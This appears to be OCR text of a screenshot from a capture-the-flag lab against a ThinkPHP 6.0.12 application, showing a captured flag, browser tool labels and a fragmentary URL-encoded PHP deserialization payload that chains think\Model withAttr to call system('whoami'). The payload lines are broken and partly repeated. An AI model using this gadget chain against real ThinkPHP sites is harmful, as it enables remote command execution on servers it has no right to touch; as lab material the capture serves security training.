 系统发生错误
eci-2ze70snot90ixjo3whcv.clou
eci-2ze70snot90ixjo3whcv.clou
不安全
eci-2ze926ejd2b9hrl40dlu.cloudeci1.ichunqiu.com//index.php/Index/test
1
flag{4081f610-c8f7-442a-b0e2-34e08cc98649}
页面错误！请稍后再试～
ThinkPHP V6.0.12LTS { 十年磨一剑-为API开发设计的高性能框架 } - 官方手册
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
%7Bi%3A0%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%0
0json%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3Bi%3A1%3
Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3B%7D%7Ds%3A12%3A
%22%00%2A%00jsonAssoc%22%3Bb%3A1%3B%7Ds%3A21%3A%22%00think%5C
Model%00withAttr%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1
%3A%7Bi%3A0%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2
A%00json%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3Bi%3A
1%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3B%7D%7Ds%3A12
%3A%22%00%2A%00jsonAssoc%22%3Bb%3A1%3B%7D